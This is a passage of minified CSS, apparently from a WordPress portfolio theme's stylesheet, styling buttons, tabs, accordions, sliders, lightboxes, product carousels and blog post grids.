a{float:left}.lab-dribbble-gallery a:after{background:0 0}.form-control{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;box-shadow:none;border:1px solid #eee;color:#333}.form-control::-moz-placeholder{color:#898989;opacity:1}.form-control:-ms-input-placeholder{color:#898989}.form-control::-webkit-input-placeholder{color:#898989}.form-control::-webkit-input-placeholder{color:#898989}.form-control:-moz-placeholder{color:#898989}.form-control::-moz-placeholder{color:#898989}.form-control:-ms-input-placeholder{color:#898989}.form-control:focus{border-color:#d5d5d5;box-shadow:none}textarea{background:0 0}@media screen and (min-width:993px){.pull-right-lg{float:right}}@media screen and (min-width:769px){.pull-right-md{float:right}}@media screen and (min-width:481px){.pull-right-sm{float:right}}.rotatingtweets{z-index:10!important}.endless-pagination{clear:both}.endless-pagination.not-visible{display:none}.endless-pagination .show-more{margin-top:40px}.endless-pagination-alignment-left .show-more{text-align:left}.endless-pagination-alignment-right .show-more{text-align:right}.show-more{width:100%;padding-left:15px;padding-right:15px;margin:20px 0}.show-more .reveal-button{margin:auto;min-width:200px;display:inline-block;border:2px solid #eee;transition:border 250ms ease-in-out}.show-more .reveal-button a{width:100%;padding:12px 10px;margin-bottom:0;text-align:center;background:0 0;position:relative}.show-more .reveal-button a:active,.show-more .reveal-button a:focus{box-shadow:none}.show-more .reveal-button a:hover{color:#898989}.show-more .reveal-button .loading{color:#898989;position:absolute;left:50%;top:50%;visibility:hidden;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition:all .3s ease-in-out;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.show-more .reveal-button .finished{position:absolute;left:0;right:0;visibility:hidden;transition:all .3s ease-in-out;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.show-more .reveal-button:hover{border-color:#dadada}.show-more.is-loading{pointer-events:none}.show-more.is-loading.type-2 .reveal-button a{border-color:transparent}.show-more.is-loading .reveal-button{border-color:transparent}.show-more.is-loading .reveal-button a{color:transparent}.show-more.is-loading .reveal-button .loading{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.show-more.is-finished{pointer-events:none;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 1s ease-in-out;transition-delay:1s}.show-more.is-finished .reveal-button{border-color:transparent}.show-more.is-finished .reveal-button a{color:transparent;border-color:transparent}.show-more.is-finished .reveal-button .loading{transition-duration:50ms;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.show-more.is-finished .reveal-button .finished{visibility:visible;color:#00b19e;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.loading-spinner-1{display:inline-block;width:30px;height:30px;background-color:#898989;border-radius:100%;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;z-index:50}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.isotope .portfolio-item.no-transition,.isotope.no-transition,.isotope.no-transition .portfolio-item{transition-duration:0s}.pagination.post-pagination{display:block;text-align:center;margin-top:40px}.pagination.post-pagination a{display:inline-block}.pagination.post-pagination a+a{margin-left:20px}.no-style-input{border:0;padding:0;margin:0;width:0;overflow:hidden;transition:none!important}.visibility-hidden{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.wow{visibility:hidden}.more-link{text-align:center}.comparison-image-slider{width:100%;margin:0 auto;float:left;position:relative;margin-bottom:30px}.comparison-image-slider img{display:block;width:100%}.comparison-image-slider .cd-image-label{bottom:0;right:0;color:#fff;padding:10px 15px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);transition:opacity .3s .7s,-webkit-transform .3s .7s;transition:transform .3s .7s,opacity .3s .7s;transition:transform .3s .7s,opacity .3s .7s,-webkit-transform .3s .7s;position:absolute;display:none}.comparison-image-slider .cd-image-label.is-hidden{visibility:hidden}.comparison-image-slider .cd-resize-img{width:0;height:100%;top:0;left:0;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.comparison-image-slider .cd-resize-img img{width:auto;max-width:none;height:100%;left:0;top:0;display:block;position:absolute}.comparison-image-slider .cd-resize-img .cd-image-label{right:auto;left:0}.comparison-image-slider .cd-handle{height:40px;width:40px;left:50%;top:50%;margin-left:-20px;margin-top:-20px;border-radius:50%;background:#00b19e url(../images/icons/image-comparison-slider-arrows.svg) no-repeat center center;cursor:ew-resize;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0);position:absolute}.comparison-image-slider .cd-handle:hover{background-color:#00ac99}.comparison-image-slider .cd-handle.draggable{background-color:#00a795}.comparison-image-slider lesshat-selector{-lh-property:0}@-webkit-keyframes cd-bounce-in{0%{width:0}60%{width:55%}100%{width:50%}}@keyframes cd-bounce-in{0%{width:0}60%{width:55%}100%{width:50%}}[not-existing]{zoom:1}.comparison-image-slider.is-visible{padding-bottom:0!important}.comparison-image-slider:hover .cd-image-label{display:block}.is-visible .cd-resize-img{width:50%;-webkit-animation:cd-bounce-in .7s;animation:cd-bounce-in .7s}.is-visible .cd-image-label{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.is-visible .cd-handle{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition:opacity 0s .7s,-webkit-transform .3s .7s;transition:transform .3s .7s,opacity 0s .7s;transition:transform .3s .7s,opacity 0s .7s,-webkit-transform .3s .7s}.slick-slider{position:relative}.slick-slider .slick-next,.slick-slider .slick-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0 0;border:0;display:block;padding:0;color:#fff;font-size:40px;transition:all 250ms ease-in-out}.slick-slider .slick-next:hover,.slick-slider .slick-prev:hover{color:#00b19e}.slick-slider .slick-next:active.slick-prev,.slick-slider .slick-prev:active.slick-prev{left:15px}.slick-slider .slick-next:active.slick-next,.slick-slider .slick-prev:active.slick-next{right:15px}.slick-slider .slick-prev{left:30px}.slick-slider .slick-next{right:30px}.slick-slider .slick-slide:hover{cursor:move;cursor:grab;cursor:-webkit-grab}.slick-slider .slick-slide:active{cursor:grabbing;cursor:-webkit-grabbing}.fluidbox-loader::before{-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}.nivo-lightbox-theme-default .nivo-lightbox-next,.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:none!important}.nivo-lightbox-theme-default .nivo-lightbox-next:after,.nivo-lightbox-theme-default .nivo-lightbox-prev:after{display:block;font-family:Flaticon;content:'\e009';color:#fff;text-indent:0;font-size:120px;line-height:1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nivo-lightbox-theme-default .nivo-lightbox-next.nivo-lightbox-prev:after,.nivo-lightbox-theme-default .nivo-lightbox-prev.nivo-lightbox-prev:after{content:'\e007'}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{background-color:rgba(0,0,0,0)}.row-table{display:table;width:100%}.row-table.row-table-middle>div{vertical-align:middle}.row-table>div{display:table-cell;float:none}.coming-soon-mode .wrapper,.maintenance-mode .wrapper{background:#00b19e}.coming-soon-mode .wrapper a,.maintenance-mode .wrapper a{color:#fff}.coming-soon-mode .wrapper a:after,.maintenance-mode .wrapper a:after{background-color:#fff}.wp-page-title{margin-bottom:30px;font-size:26px}.lab-bordered-image img{box-shadow:8px -8px 0 0 #eee}.password-protected-title{font-size:32px;margin-bottom:20px}.laborator-admin-bar-menu{position:relative!important;display:inline-block;width:16px!important;height:16px!important;background:url(../images/laborator-icon.png) no-repeat 0 0!important;background-size:16px!important;margin-right:8px!important;top:3px!important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px!important}.laborator-admin-bar-menu:before{display:none!important}.tp-caption a:after{background:0 0!important}a.tp-button:after{background:0 0}.tp-button:after{background:0 0!important}.slick-slider .slick-next,.slick-slider .slick-prev{z-index:1!important}.project-description .lab-vc-container{padding:0}.lightbox-disabled .nivo a,.lightbox-disabled .nivo.image-slide>a,.lightbox-disabled .nivo.media-type-image,.lightbox-disabled .nivo.media-type-images_slider .image-slide a{cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightbox-disabled .slick-arrow a{cursor:pointer;pointer-events:auto;-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}@-moz-document url-prefix(){.single-portfolio-holder .gallery .photo{float:none}}body.lg-on{overflow:hidden}body.lg-on #wpadminbar{visibility:hidden}.col-sm-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.col-sm-2-4{float:left;width:20%}}@media screen and (max-width:480px){.col-sm-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (max-width:480px) and (min-width:768px){.col-sm-2-4{float:left;width:100%}}@media screen and (min-width:992px){.col-md-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}@media screen and (min-width:992px) and (min-width:992px){.col-md-2-4{float:left;width:20%}}body>.nivo-lightbox-overlay{z-index:1000000}.has-page-borders .nivo-lightbox-close{top:10px;right:15px}.lg-outer .lg-has-vimeo .lg-video-play{background-image:url(../images/icons/lightgallery-icons/vimeo-play@2x.png)!important;background-size:84px!important}.lg-outer .lg-has-youtube .lg-video-play{background-image:url(../images/icons/lightgallery-icons/youtube-play@2x.png)!important;background-size:84px!important}.wpb_revslider_element a::after{background:0 0}.vc_btn3:after{background-color:transparent!important}@media screen and (max-width:420px){.has-page-borders.header-absolute header.main-header{margin-left:0;margin-right:0}}.vc-container{position:relative}.vc-container.half-margin{margin-bottom:20px}.wpb_wrapper{position:relative;width:100%}.wpb_wrapper .section-title{margin-top:0}.wpb_wrapper .section-title>h2{margin-top:20px}.wpb_wrapper>.alert{margin-top:35px}.wpb_wrapper>.alert+.alert{margin-top:0}.wpb_wrapper>.alert:first-of-type{margin-top:0}.wpb_wrapper>.alert:last-of-type{margin-bottom:35px}.wpb_wrapper .icon-box-container{margin-bottom:35px}.wpb_wrapper .icon-box-container .vc_icon_element{margin-bottom:30px}.wpb_wrapper .icon-box-container .vc_icon_element.vc_icon_element-align-left .vc_icon_element-style-.vc_icon_element-size-lg{margin-left:-10px}.wpb_wrapper .icon-box-container .vc_icon_element.vc_icon_element-align-left .vc_icon_element-style-.vc_icon_element-size-xl{width:5em;height:5em}.wpb_wrapper .icon-box-container .icon-box-content h3{margin-top:0;font-size:23px;margin-bottom:15px}.wpb_wrapper .icon-box-container .icon-box-content.text-alignment-left{text-align:left}.wpb_wrapper .icon-box-container .icon-box-content.text-alignment-center{text-align:center}.wpb_wrapper .icon-box-container .icon-box-content.text-alignment-right{text-align:right}.wpb_wrapper .lab-scroll-box{margin-bottom:35px}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content{overflow:hidden;position:relative;padding-right:15px}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:after,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:before{content:" ";display:table}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:after{clear:both}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:after,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:before{content:" ";display:table}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content:after{clear:both}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content .ps-scrollbar-y-rail{right:-10px!important}.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h1,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h2,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h3,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h4,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h5,.wpb_wrapper .lab-scroll-box .lab-scroll-box-content h6{margin-top:0;margin-bottom:15px}.wpb_wrapper .lab-vc-social-networks{margin-bottom:35px}.wpb_wrapper .lab-vc-social-networks.display-type-icon-text .social-networks>li a i{display:inline-block;margin-right:5px}.wpb_wrapper .lab-vc-social-networks.display-type-rounded-icons .social-networks li{margin-right:0}.wpb_wrapper .lab-vc-social-networks.display-type-rounded-icons .social-networks li a{display:inline-block;line-height:45px;text-align:center;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;width:45px;height:45px}.wpb_wrapper .lab-vc-social-networks.display-type-rounded-icons .social-networks li a span{display:none}.wpb_wrapper .laborator-btn{margin-bottom:35px}.wpb_wrapper .laborator-btn:hover{color:#fff}.wpb_wrapper .laborator-btn.btn-white:hover{color:#898989}.wpb_wrapper .laborator-btn.btn-type-standard.btn-white{border-color:transparent}.wpb_wrapper .laborator-btn.btn-type-outlined{background-color:transparent;border:2px solid transparent;border-color:#eee;color:#898989}.wpb_wrapper .laborator-btn.btn-type-outlined:hover{border-color:#d5d5d5}.wpb_wrapper .laborator-btn.btn-type-outlined:hover{background-color:transparent}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-primary{border-color:#00b19e;color:#00b19e}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-primary:hover{border-color:#007e70}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-secondary{border-color:#898989;color:#898989}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-secondary:hover{border-color:#707070}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-black{border-color:#333;color:#333}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-black:hover{border-color:#1a1a1a}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-blue{border-color:#00aeef;color:#00aeef}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-blue:hover{border-color:#0089bc}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-red{border-color:#ea2f3d;color:#ea2f3d}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-red:hover{border-color:#d11523}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-green{border-color:#8dc63f;color:#8dc63f}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-green:hover{border-color:#72a230}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-yellow{border-color:#ffb83f;color:#ffb83f}.wpb_wrapper .laborator-btn.btn-type-outlined.btn-yellow:hover{border-color:#ffa50c}.wpb_wrapper .laborator-btn.btn-type-outlined-bg:hover:hover{background-color:#eee;border-color:#eee;color:#898989}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-primary:hover{background-color:#00b19e;border-color:#00b19e;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-secondary:hover{background-color:#898989;border-color:#898989;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-black:hover{background-color:#333;border-color:#333;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-blue:hover{background-color:#00aeef;border-color:#00aeef;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-red:hover{background-color:#ea2f3d;border-color:#ea2f3d;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-green:hover{background-color:#8dc63f;border-color:#8dc63f;color:#fff}.wpb_wrapper .laborator-btn.btn-type-outlined-bg.btn-yellow:hover{background-color:#ffb83f;border-color:#ffb83f;color:#fff}.wpb_wrapper .laborator-btn.btn-type-fliphover:hover:before{background-color:#eee}.wpb_wrapper .laborator-btn.btn-type-fliphover:hover:hover{color:#898989;border-color:#eee}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-primary:before{background-color:#00b19e}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-primary:hover{color:#fff;border-color:#00b19e}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-secondary:before{background-color:#898989}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-secondary:hover{color:#fff;border-color:#898989}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-black:before{background-color:#333}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-black:hover{color:#fff;border-color:#333}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-blue:before{background-color:#00aeef}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-blue:hover{color:#fff;border-color:#00aeef}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-red:before{background-color:#ea2f3d}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-red:hover{color:#fff;border-color:#ea2f3d}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-green:before{background-color:#8dc63f}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-green:hover{color:#fff;border-color:#8dc63f}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-yellow:before{background-color:#ffb83f}.wpb_wrapper .laborator-btn.btn-type-fliphover.btn-yellow:hover{color:#fff;border-color:#ffb83f}.wpb_wrapper>.laborator-btn:last-child{margin-bottom:5px!important}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li{background-color:transparent;margin-right:20px;margin-bottom:5px}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a{padding:0;color:#777;border-bottom:1px solid transparent;transition:all 250ms}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover{color:#4d4d4d}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color:#00b19e;border-bottom-color:#00b19e}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tab{padding:20px 0;background-color:transparent}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li{background:#eee;border-bottom:1px solid #fff}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a{color:#666;padding:10px 20px}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover{color:#595959}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:transparent}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color:#404040}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab{background-color:#eee;padding:15px 20px}.wpb_wrapper .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list li,.wpb_wrapper .vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list li,.wpb_wrapper .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-list li,.wpb_wrapper .vc_tta-tabs.vc_tta-style-outline .vc_tta-tabs-list li{position:relative}.wpb_wrapper .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list li a,.wpb_wrapper .vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list li a,.wpb_wrapper .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-list li a,.wpb_wrapper .vc_tta-tabs.vc_tta-style-outline .vc_tta-tabs-list li a{position:relative}.wpb_wrapper .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list li a:after,.wpb_wrapper .vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list li a:after,.wpb_wrapper .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-list li a:after,.wpb_wrapper .vc_tta-tabs.vc_tta-style-outline .vc_tta-tabs-list li a:after{display:none!important}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li{background:#eee;border-bottom:1px solid #fff}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li a{position:relative;display:block;color:#666;padding:10px 20px}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li a:after{display:none!important}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li a:hover{color:#595959}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li.vc_active{border-bottom-color:transparent}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li.vc_active a{color:#404040}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-panels{background-color:#eee;padding:0}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-panels .vc_tta-panel-body{padding:15px 20px}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li{position:relative;background-color:transparent;margin-right:20px;margin-bottom:5px}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li a{padding:0;color:#777;border-bottom:1px solid transparent}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li a:after{display:block;border:0;left:0!important;width:0%;transition:all .3s cubic-bezier(.175,.885,.32,1.075)!important}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li a:hover{color:#4d4d4d}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a{color:#00b19e;border-bottom-color:#00b19e}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a:after{width:100%}.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-panels-container .vc_tta-panel-body{padding:20px 0}.wpb_wrapper .vc_tta-tabs .vc_pagination li a:after{display:none}.wpb_wrapper .wpb_accordion .wpb_accordion_section{background-color:#eee;padding:15px 20px;margin-top:0;margin-bottom:1px}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:0 0}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a{color:#444;padding:0}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon{position:relative;top:0;right:0;float:left;width:28px;height:auto;background:0 0}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon:after{content:'+';display:block;font-size:25px;line-height:1;margin-top:-6px}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-state-active .ui-accordion-header-icon:after{font-size:22px;content:'–';margin-top:-4px}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_content{padding:0;padding-top:20px;padding-bottom:10px}.wpb_wrapper .vc_tta-accordion .vc_tta-panel{background-color:#eee;padding:0;margin-top:0;margin-bottom:1px}.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading h4 a{padding-top:15px;padding-bottom:15px;color:#444;font-size:16px}.wpb_wrapper .wpb_gallery .kalium-lightbox-entry--gallery{cursor:pointer}.wpb_wrapper>h1:first-of-type,.wpb_wrapper>h2:first-of-type,.wpb_wrapper>h3:first-of-type,.wpb_wrapper>h4:first-of-type,.wpb_wrapper>h5:first-of-type{margin-top:0}.wpb_wrapper .lab-google-map{margin-bottom:35px}.wpb_wrapper .lab-portfolio-items{width:100%;padding-left:0;padding-right:0;margin-bottom:35px}.wpb_wrapper .lab-portfolio-items .portfolio-title-holder{margin-bottom:20px}.wpb_wrapper .lab-portfolio-items .portfolio-title-holder h1,.wpb_wrapper .lab-portfolio-items .portfolio-title-holder h2{margin-top:0}.wpb_wrapper .lab-portfolio-items .portfolio-title-holder .section-title p{margin-bottom:0}.vc_row-fluid[data-vc-full-width=true][data-vc-stretch-content=true] .wpb_wrapper .lab-portfolio-items .portfolio-title-holder--title-has-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.vc_row-fluid[data-vc-full-width=true][data-vc-stretch-content=true] .wpb_wrapper .lab-portfolio-items .portfolio-title-holder--title-has-container{width:750px}}@media (min-width:992px){.vc_row-fluid[data-vc-full-width=true][data-vc-stretch-content=true] .wpb_wrapper .lab-portfolio-items .portfolio-title-holder--title-has-container{width:970px}}@media (min-width:1200px){.vc_row-fluid[data-vc-full-width=true][data-vc-stretch-content=true] .wpb_wrapper .lab-portfolio-items .portfolio-title-holder--title-has-container{width:1170px}}.wpb_wrapper .lab-portfolio-items .portfolio-holder.merged-item-spacing{margin-top:15px}.wpb_wrapper .lab-portfolio-items .portfolio-holder.merged-item-spacing+.more-link{margin-top:45px}.wpb_wrapper .lab-portfolio-items .more-link{margin-top:30px}.wpb_wrapper .lab-dribbble-gallery{margin-bottom:35px}.wpb_wrapper .lab-dribbble-gallery .more-link{margin-top:50px;transition:opacity 350ms}.wpb_wrapper .lab-clients-logos{margin-bottom:35px;display:flex}.wpb_wrapper .lab-contact-form{margin-bottom:35px}.wpb_wrapper .auto-type-element{font-size:60px;line-height:90px;margin-bottom:35px}.wpb_wrapper .auto-type-element .lab-autotype-text-entry{display:inline-block}.wpb_wrapper .auto-type-element span.block{background:#000;color:#fff;padding:0 15px;display:inline-block}.wpb_wrapper .lab-vc-products-carousel{margin-left:-15px;margin-right:-15px;margin-bottom:35px}.wpb_wrapper .lab-vc-products-carousel .shop-loading-products{display:none}.wpb_wrapper .lab-vc-products-carousel .products{margin-left:0;margin-right:0}.wpb_wrapper .lab-vc-products-carousel .products .product{margin-top:20px;margin-bottom:0}.wpb_wrapper .lab-vc-products-carousel .products .product .onsale{right:25px}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow{position:absolute;top:50%;cursor:pointer;visibility:visible;padding:5px;margin-top:20px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow.ss-prev{left:25px}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow.ss-prev:active{left:15px}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow.ss-next{right:25px}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow.ss-next:active{right:15px}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i{line-height:1;font-size:30px;color:#00b19e}.wpb_wrapper .lab-vc-products-carousel .products:hover .nextprev-arrow{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.wpb_wrapper .lab-vc-products-carousel.products-hidden .shop-loading-products{display:block}.wpb_wrapper .lab-vc-products-carousel.products-hidden .woocommerce{display:none}.wpb_wrapper .wpb_single_image.fullsize img{width:100%}.wpb_wrapper .wpb_single_image .vc_single_image-wrapper{display:block}.wpb_wrapper .wpb_single_image.fullwidth .vc_single_image-img{width:100%}.wpb_wrapper .wpb_single_image .kalium-lightbox-entry--single{cursor:pointer}.wpb_wrapper .lab-blog-posts{margin-bottom:35px;display:flex;flex-direction:row;flex-wrap:wrap}.wpb_wrapper .lab-blog-posts:after,.wpb_wrapper .lab-blog-posts:before{display:none}.wpb_wrapper .lab-blog-posts .blog-post-column{margin-bottom:30px;padding-left:15px;padding-right:15px;box-sizing:border-box;flex:0 0 100%;max-width:100%}.wpb_wrapper .lab-blog-posts .blog-post-entry{display:block;position:relative;border:1px solid #eee;display:flex;flex-direction:column;align-items:center;word-break:break-word}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container,.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image{width:100%}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image{position:relative}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a{display:block}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,177,158,.8);visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity{background-color:#00b19e}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.with-spacing{left:15px;right:15px;top:15px;bottom:15px}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display i{position:absolute;line-height:36px;left:50%;top:50%;color:#fff;text-align:center;font-size:26px;width:36px;height:36px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-10px;transition:all .5s;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display .custom-hover-icon{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display .custom-hover-icon img{max-width:100%;height:auto}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a:hover 